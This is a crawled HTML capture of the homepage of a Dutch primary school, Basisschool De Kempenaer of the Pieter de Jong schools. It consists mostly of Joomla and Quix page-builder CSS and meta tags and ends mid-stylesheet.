

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pieterdejong-kemp.nl/
body_size: 123578
content:
<!DOCTYPE html>
<html lang="nl-nl" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="preconnect" href="https://www.pieterdejong-kemp.nl/">
<link rel="dns-prefetch" href="https://www.pieterdejong-kemp.nl/">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://ajax.googleapis.com">      <style type="text/css" id="quix-critical-css">.qx.quix .qx-container{padding-left:15px;padding-right:15px}.qx.quix *,.qx.quix .qx-container,.qx.quix :after,.qx.quix :before{box-sizing:border-box}.qx.quix figure{margin:0;display:initial}.qx.quix img{max-width:100%;height:auto;box-sizing:border-box}.qx.quix .blur-up{-webkit-filter:blur(10px);filter:blur(10px)}.qx.quix img.lazyload{opacity:0}.qx.quix .blur-up.lazyload:not([src]){visibility:hidden}.qx-container-fluid{padding-left:0;padding-right:0;margin:0 auto;max-width:100%}.qx-background-overlay{height:100%;width:100%;position:absolute;top:0;left:0}.qx-row{display:flex;flex-wrap:wrap}@media (min-width:768px){.qx-row{flex-direction:row!important}}.qx-col-wrap,.qx-column{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.qx-col-wrap,.qx-element-wrap,.qx-elements-wrap,.qx-row-wrap{width:100%;position:relative;min-height:1px;}.qx-column,.qx-row,.qx-section{position:relative}.qx-inner.frontend .qx-row .qx-column{padding:0}.qx-inner.frontend .qx-row .qx-column .qx-col-wrap{padding:15px;min-width:1px}.qx-slider-pro-v2 .slider-pro-item{padding:0!important}.qx-slider-pro-v2 .slider-pro-item img{width:100%}.qx-slider-pro-v2 .slider-pro-item>img{width:100%;height:100%;object-fit:cover}.qx-slider-pro-v2 .slide-content h2{font-size:35px}.qx-slider-pro-v2 .slide-content p{font-size:18px;line-height:1.5}.qx-slider-pro-v2 .slide-content a.qx-btn{font-size:18px;border:1px solid #fff}.qx-element-blurb-v2 .qx-element-blurb__title *{margin:0}@media (max-width:767px){.qx-element-blurb-v2 .qx-element-blurb__media{margin-left:auto;margin-right:auto;margin-bottom:15px}}.qx-element-call-to-action-v2 .qx-element-call-to-action_subtitle>*{line-height:1}.com_quix [class*=qx-align],.qx.quix [class*=qx-align]{margin-bottom:0;margin-top:0}.qx-btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.qx-btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}@media (min-width:768px){.qx-d-md-flex{display:flex!important}.qx-flex-md-row{flex-direction:row!important}}.qx-flex-column{flex-direction:column!important}.qx-justify-content-center{justify-content:center!important}.qx-align-items-center{align-items:center!important}@media (min-width:768px){.qx-flex-md-row{flex-direction:row!important}}html{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:16px;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;background:#fff;color:#666}body{margin:0}a{color:#1e87f0;text-decoration:none}img,svg{vertical-align:middle}img{max-width:100%;height:auto;box-sizing:border-box}@supports (display:block){svg{max-width:100%;height:auto;box-sizing:border-box}}svg:not(:root){overflow:hidden}img:not([src]){min-width:1px;visibility:hidden}figure,p,ul{margin:0 0 20px}*+p,*+ul{margin-top:20px}h2,h3,h4{margin:0 0 20px;font-weight:400;color:#333;text-transform:none}h2{font-size:1.7rem;line-height:1.3}h3{font-size:1.5rem;line-height:1.4}h4{font-size:1.25rem;line-height:1.4}@media (min-width:960px){h2{font-size:2rem}}ul{padding-left:30px}ul>li>ul{margin:0}main{display:block}:root{--qx-breakpoint-s:640px;--qx-breakpoint-m:960px;--qx-breakpoint-l:1200px;--qx-breakpoint-xl:1600px}.qx-section{display:flow-root;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media (min-width:960px){.qx-section{padding-top:70px;padding-bottom:70px}}.qx-section>:last-child{margin-bottom:0}.qx-section-default{background:#fff}.qx-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.qx-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.qx-container{padding-left:40px;padding-right:40px}}.qx-container>:last-child{margin-bottom:0}.qx-overlay-primary{background:rgba(34,34,34,.8)}.qx-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none}.qx-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity;touch-action:pan-y}.qx-slideshow-items>:not(.qx-active){display:none}.qx-offcanvas-bar{position:absolute;top:0;bottom:0;left:-270px;box-sizing:border-box;width:270px;padding:20px;background:#222;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (min-width:960px){.qx-offcanvas-bar{left:-350px;width:350px;padding:40px}}.qx-offcanvas-close{position:absolute;z-index:1000;top:20px;right:20px;padding:5px}.qx-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.qx-grid>*{margin:0}.qx-grid>*>:last-child{margin-bottom:0}.qx-grid{margin-left:-30px}.qx-grid>*{padding-left:30px}@media (min-width:1200px){.qx-grid{margin-left:-40px}.qx-grid>*{padding-left:40px}}.qx-grid-medium{margin-left:-30px}.qx-grid-medium>*{padding-left:30px}.qx-nav,.qx-nav ul{margin:0;padding:0;list-style:none}.qx-nav li>a{display:block;text-decoration:none}.qx-nav>li>a{padding:5px 0}ul.qx-nav-sub{padding:5px 0 5px 15px}.qx-nav-sub a{padding:2px 0}.qx-nav-default{font-size:.875rem}.qx-nav-default>li>a{color:#999}.qx-nav-default>li.qx-active>a{color:#333}.qx-nav-default .qx-nav-sub a{color:#999}.qx-navbar{display:flex;position:relative}.qx-navbar-container:not(.qx-navbar-transparent){background:#f8f8f8}.qx-navbar-left,.qx-navbar-right{display:flex;align-items:center}.qx-navbar-right{margin-left:auto}.qx-navbar-nav{display:flex;margin:0;padding:0;list-style:none}.qx-navbar-left,.qx-navbar-right{flex-wrap:wrap}.qx-navbar-item,.qx-navbar-nav>li>a,.qx-navbar-toggle{display:flex;justify-content:center;align-items:center;box-sizing:border-box;min-height:80px;padding:0 15px;font-size:.875rem;text-decoration:none}.qx-navbar-nav>li>a{color:#999;text-transform:uppercase}.qx-navbar-nav>li.qx-active>a{color:#333}.qx-navbar-item{color:#666}.qx-navbar-toggle{color:#999}.qx-navbar-dropdown{display:none;position:absolute;z-index:1020;box-sizing:border-box;width:200px;padding:25px;background:#fff;color:#666;box-shadow:0 5px 12px rgba(0,0,0,.15)}.qx-navbar-dropdown-nav{font-size:.875rem}.qx-navbar-dropdown-nav>li>a{color:#999}.qx-navbar-container>.qx-container .qx-navbar-left{margin-left:-15px;margin-right:-15px}.qx-navbar-container>.qx-container .qx-navbar-right{margin-right:-15px}.qx-dotnav,.qx-slidenav-container{display:flex}.qx-dotnav{flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -12px}.qx-dotnav>*{flex:none;padding-left:12px}.qx-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:0 0;text-indent:100%;overflow:hidden;white-space:nowrap;border:1px solid hsla(0,0%,40%,.4)}[class*=qx-animation-]{animation-duration:.5s;animation-timing-function:ease-out;animation-fill-mode:both}[class*=qx-child-width]>*{box-sizing:border-box;width:100%}@media (min-width:640px){.qx-child-width-1-2\@s>*{width:50%}}@media (min-width:960px){.qx-child-width-1-4\@m>*{width:25%}}[class*=qx-width]{box-sizing:border-box;width:100%;max-width:100%}.qx-width-3-5{width:60%}@media (min-width:960px){.qx-width-1-5\@m{width:20%}}.qx-text-center{text-align:center!important}[class*=qx-column-]{column-gap:30px}@media (min-width:1200px){[class*=qx-column-]{column-gap:40px}}[class*=qx-align]{display:block;margin-bottom:30px}.qx-display-inline-block{display:inline-block!important}[class*=qx-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.qx-logo{font-size:1.5rem;color:#666;text-decoration:none}.qx-flex{display:flex}.qx-flex-inline{display:inline-flex}.qx-flex-inline:after,.qx-flex-inline:before,.qx-flex:after,.qx-flex:before{display:none}.qx-flex-center{justify-content:center}.qx-flex-middle{align-items:center}.qx-flex-column{flex-direction:column}.qx-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}[class*=qx-position-bottom],[class*=qx-position-center]{position:absolute!important;max-width:100%}.qx-position-center{top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;max-width:100%;box-sizing:border-box}[class*=qx-position-center-left],[class*=qx-position-center-right]{top:50%;transform:translateY(-50%)}.qx-position-center-left{left:0}.qx-position-center-right{right:0}.qx-position-bottom-center{left:50%;transform:translateX(-50%);width:max-content;max-width:100%;box-sizing:border-box}.qx-position-bottom-center{bottom:0}.qx-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.qx-position-relative{position:relative!important}.qx-position-small{max-width:calc(100% - 30px);margin:15px}.qx-position-small[class*=qx-position-center-left],.qx-position-small[class*=qx-position-center-right]{transform:translateY(-50%) translateY(-15px)}.qx-position-medium{max-width:calc(100% - 60px);margin:30px}.qx-position-medium.qx-position-bottom-center{transform:translateX(-50%) translateX(-30px)}@media (min-width:960px){.qx-hidden\@m{display:none!important}}@media (max-width:639px){.qx-visible\@s{display:none!important}}@media (max-width:959px){.qx-visible\@m{display:none!important}}.qx-visible-toggle:not(:hover):not(:focus) .qx-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;margin:0!important;overflow:hidden!important}.qx-offcanvas-bar,.qx-overlay-primary{color:hsla(0,0%,100%,.7)}.qx-offcanvas-bar a{color:#fff}.qx-offcanvas-bar .qx-nav-default>li>a{color:hsla(0,0%,100%,.5)}.qx-offcanvas-bar .qx-nav-default>li.qx-active>a{color:#fff}.qx-offcanvas-bar .qx-nav-default .qx-nav-sub a{color:hsla(0,0%,100%,.5)}.qx-margin-auto{margin-left:auto!important;margin-right:auto!important}.qx-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative}.qx-switcher>:not(.qx-active){display:none}.qx-position-top-right{top: 0;right: 0;}[class*=qx-position-bottom],[class*=qx-position-center],[class*=qx-position-left],[class*=qx-position-right],[class*=qx-position-top]{position:absolute!important;max-width:100%;}
</style>  <meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="description" content="Op Basisschool De Kempenaer Pieter de Jong staan de volgende kernwaarden centraal: veiligheid, verantwoordelijk, respect en samen.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Kempenaer - Een Pieter de Jongschool</title>    <link rel="preconnect" href="https://www.pieterdejong-kemp.nl/">
    <link rel="dns-prefetch" href="https://www.pieterdejong-kemp.nl/">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://ajax.googleapis.com">
	<link href="https://www.pieterdejong-kemp.nl/component/search/?id=13&amp;Itemid=101&amp;format=opensearch" rel="search" title="Search Kempenaer - Een Pieter de Jongschool" type="application/opensearchdescription+xml">
	<link href="/templates/atom/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="https://www.pieterdejong-kemp.nl/index.php?quix-asset=/css/quix-core.css&amp;var=5.5.0" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="https://www.pieterdejong-kemp.nl/index.php?quix-asset=/css/quix-core.css&amp;ver=5.5.0" rel="stylesheet">
	<style>#qx-section-k8b34 {padding-top: 80px;padding-right: 0px;padding-bottom: 80px;padding-left: 0px;background-image: url("https://www.pieterdejong-kemp.nl//images/Fotos/5S7A7883.jpg");background-size: cover;background-position: center;background-repeat: no-repeat;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-k8b34:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-k8b34 .qx-container {min-height: 400px;} @media (min-width: 768px) and (max-width: 1024px){#qx-section-k8b34 {padding-top: 40px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px;}#qx-section-k8b34 .qx-container {min-height: 100px;}}@media (max-width: 767px){#qx-section-k8b34 {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}#qx-section-k8b34 .qx-container {min-height: 100px;}}#qx-heading-32dmk {text-align: center;}#qx-heading-32dmk:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-32dmk h2 {font-family: Lato;font-weight: 700;color: #d02514;}#qx-text-gqiin {font-family: Lato;font-weight: 300;font-size: 20px;text-align: center;}#qx-text-gqiin:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-vrxnr {text-align: center;}#qx-heading-vrxnr:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-vrxnr h5 {font-family: Lato;font-weight: 400;font-size: 20px;color: #d02514;}#qx-column-fk9os {width: 100%;}#qx-column-fk9os > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-fk9os .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-fk9os .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-9weg5:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-ly0p7 {padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px;background-color: rgb(255, 205, 6, 0.05);position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-ly0p7:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-heading-32dmk {text-align: center;}#qx-heading-vrxnr {text-align: center;}#qx-column-fk9os .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-fk9os .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-fk9os {width: 100%;}#qx-section-ly0p7 {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}@media (max-width: 767px){#qx-heading-32dmk {text-align: center;}#qx-heading-vrxnr {text-align: center;}#qx-column-fk9os .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-fk9os .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-fk9os {width: 100%;}#qx-section-ly0p7 {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}#qx-call-to-action-ru73j:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.cover-mode {background-blend-mode: overlay;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.cover-mode :hover {background-blend-mode: overlay;}#qx-call-to-action-ru73j .qx-element-call-to-action_content {text-align: center;width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.classic-mode .qx-element-call-to-action_content {padding-top: 100px;padding-right: 100px;padding-bottom: 100px;padding-left: 100px;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {padding-top: 100px;padding-right: 100px;padding-bottom: 100px;padding-left: 100px;width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_image,#qx-call-to-action-ru73j.qx-element-call-to-action_content {width: 100%;margin-bottom: 0;}#qx-call-to-action-ru73j .qx-element-call-to-action_image {display: block;width: 100%;text-align: center;}#qx-call-to-action-ru73j .qx-element-call-to-action_image img {min-height: 100%;object-fit: cover;width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics {margin-bottom: 15px;}#qx-call-to-action-ru73j .qx-element-call-to-action_title * {color: #ffffff;margin-bottom: 15px;font-family: Lato;font-weight: 700;}#qx-call-to-action-ru73j .qx-element-call-to-action_subtitle * {color: #ffffff;margin-bottom: 15px;font-family: Lato;font-weight: 700;}#qx-call-to-action-ru73j .qx-element-call-to-action_description {margin-bottom: 15px;}#qx-call-to-action-ru73j .qx-element-call-to-action_button * {color: #ffffff;font-weight: 500;}#qx-call-to-action-ru73j .qx-element-call-to-action_button .qx-btn {background-color: #81c124;transition: background 0s, opacity 0s ease-in, border 0s ease-in, box-shadow 0s ease-in;}#qx-call-to-action-ru73j .qx-element-call-to-action_button .qx-btn:hover {background-color: #0080e8;}#qx-call-to-action-ru73j .qx-element-call-to-action_button *:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-call-to-action-ru73j .qx-element-call-to-action_button a {padding-top: 15px;padding-right: 45px;padding-bottom: 15px;padding-left: 45px;}#qx-column-aiafh {width: 100%;}#qx-column-aiafh > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-aiafh .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-aiafh .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-wxqfl:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-gv4ma {padding-top: 80px;padding-right: 0px;padding-bottom: 80px;padding-left: 0px;position: relative;left: auto;right: auto;top: auto;bottom: auto;}.qx-section-gv4ma-background-overlay.qx-background-overlay {background-image: url("https://www.pieterdejong-kemp.nl//images/Fotos/5S7A7898.jpg");background-size: cover;background-position: center;background-repeat: no-repeat;background-attachment: fixed;opacity: 1;}#qx-section-gv4ma:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-call-to-action-ru73j .qx-element-call-to-action_content {text-align: center;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.classic-mode .qx-element-call-to-action_content {padding-top: 100px;padding-right: 50px;padding-bottom: 100px;padding-left: 50px;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {padding-top: 100px;padding-right: 50px;padding-bottom: 100px;padding-left: 50px;}#qx-call-to-action-ru73j .qx-element-call-to-action_image img {width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_image {text-align: center;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics {margin-bottom: 15px;}#qx-call-to-action-ru73j .qx-element-call-to-action_title * {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_subtitle * {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_description {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_button a {padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;}#qx-column-aiafh .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-aiafh .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-aiafh {width: 100%;}#qx-section-gv4ma {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}}@media (max-width: 767px){#qx-call-to-action-ru73j .qx-element-call-to-action_content {text-align: center;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.classic-mode .qx-element-call-to-action_content {padding-top: 50px;padding-right: 25px;padding-bottom: 50px;padding-left: 25px;}#qx-call-to-action-ru73j .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {padding-top: 50px;padding-right: 25px;padding-bottom: 50px;padding-left: 25px;}#qx-call-to-action-ru73j .qx-element-call-to-action_image img {width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_image {text-align: center;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-ru73j .qx-element-call-to-action_graphics {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_title * {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_subtitle * {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_description {margin-bottom: 10px;}#qx-call-to-action-ru73j .qx-element-call-to-action_button a {padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;}#qx-column-aiafh .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-aiafh .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-aiafh {width: 100%;}#qx-section-gv4ma {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}}#qx-heading-tjayd {text-align: center;}#qx-heading-tjayd:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-tjayd h2 {font-family: Lato;font-weight: 400;text-transform: uppercase;color: #d02514;}#qx-raw-html-9bg19:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-jesc5 {width: 50%;}#qx-column-jesc5 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-jesc5 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-jesc5 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-heading-y8bxm {text-align: center;}#qx-heading-y8bxm:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-y8bxm h2 {font-family: Lato;font-weight: 400;text-transform: uppercase;color: #d02514;}#qx-raw-html-wtfqg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-3ydok {width: 50%;}#qx-column-3ydok > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-3ydok .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-3ydok .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-3syaf:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-c7wku > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-c7wku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-c7wku .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-11hun {width: 100%;}#qx-column-11hun > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-11hun .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-11hun .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-k1vzg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-h2fup {padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px;background-color: #ffffff;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-h2fup:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-heading-tjayd {text-align: center;}#qx-column-jesc5 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-jesc5 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-jesc5 {width: 50%;}#qx-heading-y8bxm {text-align: center;}#qx-column-3ydok .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-3ydok .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-3ydok {width: 50%;}#qx-column-c7wku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-c7wku .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-11hun .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-11hun .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-11hun {width: 100%;}#qx-section-h2fup {padding-top: 10px;padding-right: 0px;padding-bottom: 10px;padding-left: 0px;}}@media (max-width: 767px){#qx-heading-tjayd {text-align: center;}#qx-column-jesc5 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-jesc5 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-jesc5 {width: 100%;}#qx-heading-y8bxm {text-align: center;}#qx-column-3ydok .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-3ydok .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-3ydok {width: 100%;}#qx-column-c7wku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-c7wku .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-11hun .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-11hun .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-11hun {width: 100%;}#qx-section-h2fup {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}#qx-heading-5913b {text-align: center;}#qx-heading-5913b:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-5913b h2 {font-family: Lato;font-weight: 400;color: #d02514;}#qx-call-to-action-g2i3b:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.cover-mode {background-blend-mode: overlay;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.cover-mode :hover {background-blend-mode: overlay;}#qx-call-to-action-g2i3b .qx-element-call-to-action_content {text-align: center;width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image,#qx-call-to-action-g2i3b.qx-element-call-to-action_content {width: 100%;margin-bottom: 0;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image {display: block;width: 100%;text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image img {min-height: 100%;object-fit: cover;width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics {margin-bottom: 15px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_title * {color: #434346;margin-bottom: 15px;font-family: Lato;font-weight: 400;font-size: 20px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_subtitle * {color: #274293;margin-bottom: 15px;font-family: Lato;font-weight: 400;font-size: 20px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_description {margin-bottom: 15px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button * {color: #ffffff;border-style: solid;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;font-family: Lato;font-weight: 700;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button .qx-btn {background-color: #81c124;transition: background 0s, opacity 0s ease-in, border 0s ease-in, box-shadow 0s ease-in;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button .qx-btn:hover {background-color: #0080e8;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button *:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button a {padding-top: 15px;padding-right: 